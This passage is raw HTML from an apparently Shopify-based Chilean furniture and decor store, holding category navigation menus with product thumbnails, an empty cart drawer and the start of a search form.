                                       href="/collections/arrimos"><img src="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=104" alt="Arrimo Recibidor Tuckahoe" srcset="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=52 52w, //medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Arrimo</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-centro"><img src="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=104" alt="#color_nogal" srcset="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=52 52w, //medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de Centro</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/racks"><img src="//medular.cl/cdn/shop/files/rack-alto-atacama-line-nogal.png?v=1763646131&amp;width=104" alt="Rack Alto Atacama Line Nogal" srcset="//medular.cl/cdn/shop/files/rack-alto-atacama-line-nogal.png?v=1763646131&amp;width=52 52w, //medular.cl/cdn/shop/files/rack-alto-atacama-line-nogal.png?v=1763646131&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Racks</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/poltronas-y-pouf"><img src="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=104" alt="Poltrona Argo" srcset="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=52 52w, //medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Poltronas y poufs</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Decoracion
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/todo-decoracion"><img src="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=104" alt="Jarrón Colos with natural window lighting" srcset="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=52 52w, //medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Todo Decoracion</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/accesorios"><img src="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=104" alt="Espejo Nina Crudo - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=52 52w, //medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Accesorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/jarrones-y-floreros"><img src="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=104" alt="Jarron Escalera Amarillo" srcset="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=52 52w, //medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Jarrones y Floreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/percheros"><img src="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=104" alt="1 Perchero Wümul Nogal y 1 Perchero Wümul Natural - Medular Diseño Perchero" srcset="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=52 52w, //medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Percheros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/relojes"><img src="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=104" alt="Reloj Gary Gris - MENU" srcset="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=52 52w, //medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Relojes</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/cojines"><img src="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=104" alt="Cojín Lino franjas beige - Medular Diseño Cojines EE" srcset="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=52 52w, //medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cojines</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/alfombras"><img src="//medular.cl/cdn/shop/products/wooloro.psd_0000_1.jpg?v=1666971296&amp;width=104" alt="Alfombra Handwoven Wool Style 23051 Oro - Medular Diseño Alfombras" srcset="//medular.cl/cdn/shop/products/wooloro.psd_0000_1.jpg?v=1666971296&amp;width=52 52w, //medular.cl/cdn/shop/products/wooloro.psd_0000_1.jpg?v=1666971296&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Alfombras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=52 52w, //medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/laminas-ixxi-design"><img src="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=104" alt="Mural IXXI Pink Jungle Small - Medular Diseño IXXI Design" srcset="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=52 52w, //medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Láminas IXXI Design</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lamparas"><img src="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=104" alt="LÁMPARA DE MESA BELLBOY - Medular Diseño lampara de mesa" srcset="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=52 52w, //medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lámparas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/fatboy"><img src="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=104" alt="Mr. Maria Mini Espantacuco Smiley 12cm - Medular Diseño Lámpara" srcset="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=52 52w, //medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Fatboy</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/cuadros"><img src="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=104" alt="Cuadro Stone Grey por Pablo Llanquin - Medular Diseño Cuadros" srcset="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=52 52w, //medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cuadros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Home Office
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios"><img src="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=104" alt="Escritorio Essenza Blanco" srcset="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=52 52w, //medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/combos-de-escritorio"><img src="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=104" alt="CB Escritorio Aula Natural 140 + Silla Escritorio Quick Blanca - Medular Diseño Juego de Escritorio" srcset="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=52 52w, //medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Combos de escritorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-escritorio"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=52 52w, //medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de escritorio</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/implementacion-de-oficinas"><img src="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=104" alt="Silla Escritorio Rachel Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=52 52w, //medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=104 104w" width="104" height="88" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Implementación de oficinas</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Terraza
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/complementos-de-terraza"><img src="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=104" alt="Reposera Vela Gris Oscuro - Medular Diseño Complementos de Terraza" srcset="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=52 52w, //medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/flotador"><img src="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=104" alt="Flotador Fatboy The Original Floatzac - Medular Diseño Flotador" srcset="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=52 52w, //medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Flotadores</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/iluminacion-terraza"><img src="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=104" alt="#color_desert" srcset="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=52 52w, //medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Iluminación terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=104" alt="Mesa Plaza 1 - Medular Diseño Mesas de Terraza" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=52 52w, //medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=104" alt="Banca Plaza - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=52 52w, //medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/taburetes"><img src="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=104" alt="Taburete CrossCraft Rattan Negra - Medular Diseño Taburetes" srcset="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=52 52w, //medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Organización
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=52 52w, //medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cajoneras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/organizacion-en-vertical/organizacion+repisas"><img src="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=104" alt="Perchero Wümul Pino" srcset="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=52 52w, //medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Organización Muros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Muebles de oficina
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios-de-oficina/escritorios-de-oficina"><img src="//medular.cl/cdn/shop/files/ESCRITORIO_ABATIBLE_MANDIC1.jpg?v=1723121244&amp;width=104" alt="Escritorio abatible Mandis Blanco - Medular Diseño Escritorios de oficina" srcset="//medular.cl/cdn/shop/files/ESCRITORIO_ABATIBLE_MANDIC1.jpg?v=1723121244&amp;width=52 52w, //medular.cl/cdn/shop/files/ESCRITORIO_ABATIBLE_MANDIC1.jpg?v=1723121244&amp;width=104 104w" width="104" height="82" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios de Oficina</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios-bench"><img src="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=104" alt="Escritorio Bench Enfrentado 6 Personas electrificable Roble/Blanco" srcset="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=52 52w, //medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios Bench</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-oficina"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=52 52w, //medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de Oficina</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/gabinetes-y-cajoneras"><img src="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=104" alt="Cajonera Rodante Blanca 1C + 1K - Medular Diseño Cajonera" srcset="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=52 52w, //medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Gabinetes y Cajoneras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/soft-seating/Soft-Seating+sof%C3%A1s-oficina"><img src="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=104" alt="Sofá Soft Seating Alto Madrid Gris Oscuro + Mesa - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=52 52w, //medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Soft Seating</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--26396472934714__header').clientHeight) + 'px');
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26396472967482__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><cart-drawer  class="cart-drawer drawer drawer--lg" id="cart-drawer"><button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg role="presentation" stroke-width="1" focusable="false" width="32" height="32" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M9.182 18.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="currentColor"></path>
            <path d="M5.336 6.636H21l-3.636 8.182H6.909L4.636 3H1m8.182 15.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>

      <div class="prose">
        <p class="h5">El carrito está vacío</p>
<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
 >Seguir comprando</a></div>
    </div></cart-drawer>


</div><div id="shopify-section-sections--26396472967482__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Buscar…" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Buscar">
      <button type="reset" class="text-subdued">Borrar</button>
      <button type="button" is="close-button">
        <span class="sr-only">Cerrar</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--26396472967482__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

